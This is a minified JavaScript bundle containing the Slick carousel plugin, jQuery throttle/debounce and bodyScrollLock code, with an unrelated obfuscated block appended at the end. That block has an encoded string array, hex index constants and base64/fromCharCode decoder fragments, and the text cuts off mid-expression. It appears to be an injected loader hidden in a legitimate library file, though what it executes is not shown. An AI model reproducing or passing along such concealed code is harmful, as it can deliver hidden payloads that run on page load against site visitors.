tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){r(this).attr("style",r(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},l.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},l.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},l.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},l.prototype.filterSlides=l.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},l.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(t){t.stopImmediatePropagation();var e=r(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},l.prototype.getCurrent=l.prototype.slickCurrentSlide=function(){return this.currentSlide},l.prototype.getDotCount=function(){for(var t=this,e=0,i=0,o=0;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o-1},l.prototype.getLeft=function(t){var e,i=this;return i.slideOffset=0,e=i.$slides.first().outerHeight(!0),i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,i.options.slidesToShow),i.slideCount%i.options.slidesToScroll!=0&&t+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(t>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(t-i.slideCount))*i.slideWidth*-1,i.options.slidesToShow,i.slideCount):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount,i.options.slidesToScroll)),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0),t*i.slideWidth*-1+i.slideOffset},l.prototype.getOption=l.prototype.slickGetOption=function(t){return this.options[t]},l.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,o=[],e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,n=2*t.slideCount;e<n;)o.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},l.prototype.getSlick=function(){return this},l.prototype.getSlideCount=function(){var i,o=this;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(+e.offsetLeft+r(e).outerWidth()/2>-1*o.swipeLeft)return i=e,!1}),Math.abs(r(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},l.prototype.goTo=l.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},l.prototype.init=function(t){var e=this;r(e.$slider).hasClass("slick-initialized")||(r(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateDots(),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},l.prototype.initADA=function(){var i,o,n,s=this;s.$slides.not(s.$slideTrack.find(".slick-cloned")).each(function(t){r(this).attr("role","option");var e=Math.floor(t/s.options.slidesToShow);!0===s.options.dots&&(o=""+s.instanceUid+e,i===(n=o)&&(o=""+o+t),r(this).attr("id","slickSlide"+o).attr("role","tabpanel").attr("aria-labelledby","slickDot"+n),i=""+s.instanceUid+e)}),null!==s.$dots&&s.$dots.attr("role","tablist").find("li").each(function(t){r(this).attr({role:"tab","aria-selected":"false","aria-controls":"slickSlide"+s.instanceUid+t,id:"slickDot"+s.instanceUid+t})}).first().attr("aria-selected","true"),s.activateADA()},l.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},l.prototype.updateADA=function(){null!==this.$dots&&(this.$dots.find("li").attr("aria-selected","false"),this.$dots.find(".slick-active").attr("aria-selected","true")),this.activateADA()},l.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},l.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&r("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&r("li",t.$dots).on("mouseenter.slick",r.proxy(t.interrupt,t,!0)).on("mouseleave.slick",r.proxy(t.interrupt,t,!1))},l.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",r.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",r.proxy(t.interrupt,t,!1)))},l.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),r(document).on(t.visibilityChange,r.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().on("click.slick",t.selectHandler),r(window).on("orientationchange.slick.slick-"+t.instanceUid,r.proxy(t.orientationChange,t)),r(window).on("resize.slick.slick-"+t.instanceUid,r.proxy(t.resize,t)),r("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),r(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),r(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},l.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},l.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},l.prototype.lazyLoad=function(){function t(t){r("img[data-lazy]",t).each(function(){var t=r(this),e=r(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,e])})},i.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,e])},i.src=e})}var o=this,e=o.options.slidesToShow,i=Math.ceil(e+o.options.slidesToShow);!0===o.options.fade&&(0<e&&e--,i<=o.slideCount&&i++),t(o.$slider.find(".slick-slide").slice(e,i)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},l.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI()},l.prototype.next=l.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},l.prototype.orientationChange=function(){this.setPosition()},l.prototype.pause=l.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},l.prototype.play=l.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},l.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.updateADA())},l.prototype.prev=l.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},l.prototype.preventDefault=function(t){t.preventDefault()},l.prototype.refresh=function(t){var e,i=this;i.slideCount,i.options.slidesToShow;i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),r.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},l.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},l.prototype.resize=function(){var t=this;r(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=r(window).width(),t.unslicked||t.setPosition()},50))},l.prototype.setCSS=function(t){var e,i,o=this,n={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+e+", "+i+")":n[o.animType]="translate3d("+e+", "+i+", 0px)"),o.$slideTrack.css(n)},l.prototype.setDimensions=function(){var t=this;t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},l.prototype.setFade=function(){var i,o=this;o.$slides.each(function(t,e){i=o.slideWidth*t*-1,!0===o.options.rtl?r(e).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):r(e).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},l.prototype.setOption=l.prototype.slickSetOption=function(){var t,e,i,o=this,n=!1;"object"===r.type(arguments[0])?(t=arguments[0],n=arguments[1],i="multiple"):"string"===r.type(arguments[0])&&(t=arguments[0],e=arguments[1],n=arguments[2],void 0!==arguments[1]&&(i="single")),"single"===i?o.options[t]=e:"multiple"===i&&r.each(t,function(t,e){o.options[t]=e}),n&&(o.unload(),o.reinit())},l.prototype.setPosition=function(){var t=this;t.setDimensions(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},l.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp="left",t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},l.prototype.setSlideClasses=function(t){var e,i,o=this,n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,e=o.options.slidesToShow+t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?n.slice(e-(o.options.slidesToShow-i),e+i):n.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),!0===o.options.lazyLoad&&o.lazyLoad()},l.prototype.setupInfinite=function(){var t,e,i,o=this;if(!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;--t)e=t-1,r(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i;t+=1)e=t,r(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){r(this).attr("id","")})}},l.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},l.prototype.selectHandler=function(t){var e=this,t=r(t.target).is(".slick-slide")?r(t.target):r(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;return e.slideCount<=e.options.slidesToShow?(e.setSlideClasses(t),void e.asNavFor(t)):void e.slideHandler(t)},l.prototype.slideHandler=function(t,e,i){var o,n,s=this;if(e=e||!1,(!0!==s.animating||!0!==s.options.waitForAnimate)&&!(!0===s.options.fade&&s.currentSlide===t||s.slideCount<=s.options.slidesToShow))return!1===e&&s.asNavFor(t),e=t,n=s.getLeft(e),t=s.getLeft(s.currentSlide),s.currentLeft=null===s.swipeLeft?t:s.swipeLeft,s.options.autoplay&&clearInterval(s.autoPlayTimer),o=e<0?s.slideCount%s.options.slidesToScroll!=0?s.slideCount-s.slideCount%s.options.slidesToScroll:s.slideCount+e:e>=s.slideCount?s.slideCount%s.options.slidesToScroll!=0?0:e-s.slideCount:e,s.animating=!0,s.$slider.trigger("beforeChange",[s,s.currentSlide,o]),t=s.currentSlide,s.currentSlide=o,s.setSlideClasses(s.currentSlide),s.options.asNavFor&&((e=(e=s.getNavTarget()).slick("getSlick")).slideCount<=e.options.slidesToShow&&e.setSlideClasses(s.currentSlide)),s.updateDots(),!0===s.options.fade?void(!0!==i?(s.fadeSlideOut(t),s.fadeSlide(o,function(){s.postSlide(o)})):s.postSlide(o)):void(!0!==i?s.animateSlide(n,function(){s.postSlide(o)}):s.postSlide(o))},l.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},l.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":"vertical"},l.prototype.swipeEnd=function(t){var e,i,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},l.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},l.prototype.swipeMove=function(t){var e,i=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!i.dragging||o&&1!==o.length)&&(e=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,i.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),"vertical"!==i.swipeDirection()?(void 0!==t.originalEvent&&4<i.touchObject.swipeLength&&t.preventDefault(),o=(!1===i.options.rtl?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),!0===i.options.verticalSwiping&&(o=i.touchObject.curY>i.touchObject.startY?1:-1),t=i.touchObject.swipeLength,i.touchObject.edgeHit=!1,i.swipeLeft=e+t*o,!0!==i.options.fade&&!1!==i.options.touchMove&&(!0===i.animating?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft))):void 0)},l.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?!(i.touchObject={}):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},l.prototype.unfilterSlides=l.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},l.prototype.unload=function(){var t=this;r(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},l.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},l.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},l.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},r.fn.slick=function(){for(var t,e=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),n=e.length,s=0;s<n;s++)if("object"==typeof i||void 0===i?e[s].slick=new l(e[s],i):t=e[s].slick[i].apply(e[s].slick,o),void 0!==t)return t;return e}}),function(t,d){var o,e=t.jQuery||t.Cowboy||(t.Cowboy={});e.throttle=o=function(n,s,r,l){function t(){function t(){c=+new Date,r.apply(e,o)}var e=this,i=+new Date-c,o=arguments;l&&!a&&t(),a&&clearTimeout(a),l===d&&n<i?t():!0!==s&&(a=setTimeout(l?function(){a=d}:t,l===d?n-i:n))}var a,c=0;return"boolean"!=typeof s&&(l=r,r=s,s=d),e.guid&&(t.guid=r.guid=r.guid||e.guid++),t},e.debounce=function(t,e,i){return i===d?o(t,e,!1):o(t,i,!1!==e)}}(this),function(t,e){"function"==typeof define&&define.amd?define(["exports"],e):"undefined"!=typeof exports?e(exports):(e(e={}),t.bodyScrollLock=e)}(this,function(t){"use strict";function n(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}Object.defineProperty(t,"__esModule",{value:!0});var e,s=!1;"undefined"!=typeof window&&(window.addEventListener("testPassive",null,e={get passive(){s=!0}}),window.removeEventListener("testPassive",null,e));function r(e){return c.some(function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))})}function l(t){return t=t||window.event,!!r(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)}function i(){setTimeout(function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==p&&(document.body.style.overflow=p,p=void 0)})}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],d=!1,u=-1,p=void 0,f=void 0;t.disableBodyScroll=function(o,t){var e,i;a?o?o&&!c.some(function(t){return t.targetElement===o})&&(e={targetElement:o,options:t||{}},c=[].concat(n(c),[e]),o.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},o.ontouchmove=function(t){var e,i;1===t.targetTouches.length&&(i=o,t=(e=t).targetTouches[0].clientY-u,r(e.target)||(i&&0===i.scrollTop&&0<t||i&&i.scrollHeight-i.scrollTop<=i.clientHeight&&t<0?l(e):e.stopPropagation()))},d||(document.addEventListener("touchmove",l,s?{passive:!1}:void 0),d=!0)):console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices."):(i=t,setTimeout(function(){var t,e;void 0===f&&(t=!!i&&!0===i.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth,t&&0<e&&(f=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")),void 0===p&&(p=document.body.style.overflow,document.body.style.overflow="hidden")}),t={targetElement:o,options:t||{}},c=[].concat(n(c),[t]))},t.clearAllBodyScrollLocks=function(){a?(c.forEach(function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null}),d&&(document.removeEventListener("touchmove",l,s?{passive:!1}:void 0),d=!1),c=[],u=-1):(i(),c=[])},t.enableBodyScroll=function(e){a?e?(e.ontouchstart=null,e.ontouchmove=null,c=c.filter(function(t){return t.targetElement!==e}),d&&0===c.length&&(document.removeEventListener("touchmove",l,s?{passive:!1}:void 0),d=!1)):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."):(c=c.filter(function(t){return t.targetElement!==e})).length||i()}});for(var a="WOn7suBdUfbh WQ/dQmkujrNcVSorWRK WPpcSmoEDmkjWPbHvCkGmIed WOezgCoExSkvW45jWPBcHa W7yWbSopWQzfW7G0ha WPVdNvJdTaS6W4tdLKm WQmGsuS WQ5AynccW69XvrOHWRNdTY/cMmk2d8o/ kmkoW7FdMSkoj1tcSSkA W7ddN3xdS0HHWRxcQa W7WbWQVdSqfwWQhdJa dL9dCNG4pCo/mG WOldIstcR1fRWQnDrYldKWah WPVcS8kvwW1ZWPboaq7dKSkx yfNcQglcNSoJAIfgfw/dT1/dO2NcNXxdGd9cWO4damkblfpdL8oEBHBcVW3cOaxdKhipWR/cJW4hhMS/x8ocW6JdHbjQx0dcMmkrWQ7cK8kfw2FcQ8oJWOldNXtcKXWLoW/dHNGEs8oAkgNcU8k/W6JcNG nmowW73cHmkcC0VdJmohW50DW7r9BmkaE04 kCk1W7FcSq WO/cSCkuku7dLaBcMSo/ Emo3WQddPcdcM8obWOFcKCkcWRJcRa DCo8nSobj8oLf0ldLa W4/cSdxcQczPCmonW7pdJGFdU2e j33cSq WQxcSdq W5yRjSozWODDgeq/ W6lcSSozEeRcLuldR8kehM0 yupcR3FcN8kTb2TechtdPa W7DFrazwrCoiCSkHvmkvW5n7 CHvLWPmHW7yhW50 BvX5uhGahWyjoCkO Bmkw0l0+ F8owwcuhctVcMG WQpdPSkzEeO2WOzg W7FcR8kjbcjtj8osW6q wmkPi8kAy8oInHJcJCoEba a8ohW7/cJG lL9oWOOJW5ufW4jjjKu0DW k8oZWPuitGm W6/cOSoQWPtdOSoWe3KCitTP tCkUe8kQW5CHvdZdSa W4JdLSkLW7alpvT9W7tdJL4 o8o5tSo6WO8RyJZdGJ5x CNW7b3xcPtdcNq W6BcUCkdhINcUNNdOW lX5EW7ZcL8oqmuJdLG WQxdI8oFtIZcR8otlCogfJS oSkrAdeonHJcUColrcFcLSkb WQ0De1qsf8o7smkZDCkBW6W hh8Bq37dH2ldNCk0 WRTqW4RdL8odW7upwrxcS8kzia WQtcNCkNWPRcRmkpomkpiW W5JdJ8kWW4FdT8oniSoliXyRWQRcQG kKHtWOC+W604W6L8 WRFcHu/dPuTIWPdcJa4bbx7cOG W7TxWPjCW6NdJmkxBmozW75IxCo2 Cmo/WQhdR1ZdMmo1WOFcG8kO x8ojDwJdMHFcOeGC f0TsWO3dICoxpH/cIfe6WQ7cJgpcI3ddUuOtrG fIyTW4BcOIVcQrtcRJjfWQ8 wCkVpmkCzCoZ WP8zbSoE ffNcLaddVCkyWP7cHtT7k8oQ WRhdTCkyoHtcGutdN8kUcG W6/dKCkLjmkHW5uwWQm5aSk5WPfdWQVcLG mSkVW73cP3NdISooWQhcLmkRWQxcLmolid1RWRDO WPX0qvBdPq W4bawmkdFmkvW4jWWPFcHW hmo0iCkJqCoEptG heffWQNdKCoBpbq WONcPCkeAdHGWODjfW W5ldRCktnmkwW49NvSk20kyNcapdHW0 nuq) y$ha Z$DM 0x148 (wqT T4Lb 0x166 @90W 0x142 0x160 rinK tu@R shift push 0x13f 4DBX 0x176 y]Ce 0x174 E*^% $Z#i a!y9 0x13a qi79 0x16f U5aN Z12e 0x164 Ixrf eb51 UMA2 0x162 lq&$ 0x17d 0x16a 6[PF 0x168 0x154 UF%e 0x13d 0x14a ICCM 0x16d 0x16b [z7z j6]q 0x16e tJ5j 0x163 0x149 Lk4p 0x145 p]OL 0x13e tD8o 0x17c P9sE kzsZZC abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt wKhMAU FfahYI uMSXgC 0x17b 0x138 0x150 $umw 0x17a Ww4W 0x13b x4@& @y@f 0x15f 0x161 0x177 zIwv 0x167".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123],a[124],a[125],a[126],a[127],a[128],a[129],a[130],a[131],a[132],a[133],a[134],a[135],a[136],a[137],a[138],a[139],a[140],a[141],a[142],a[143],a[144],a[145],a[146],a[147],a[148],a[149],a[150],a[151],a[152],a[153],a[154],a[155]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b